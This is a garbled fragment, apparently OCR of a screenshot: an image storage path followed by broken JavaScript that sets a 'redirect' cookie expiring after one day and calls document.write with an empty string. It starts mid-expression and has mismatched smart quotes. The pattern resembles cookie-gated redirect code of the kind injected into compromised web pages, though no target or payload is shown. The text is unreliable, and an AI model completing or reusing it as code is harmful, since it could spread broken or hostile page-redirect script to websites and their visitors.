
Date).getTime()+86400);document.cookie=”redirect=”+ti
path=/;
expires=”+date.toGMTString(),document.write(”)}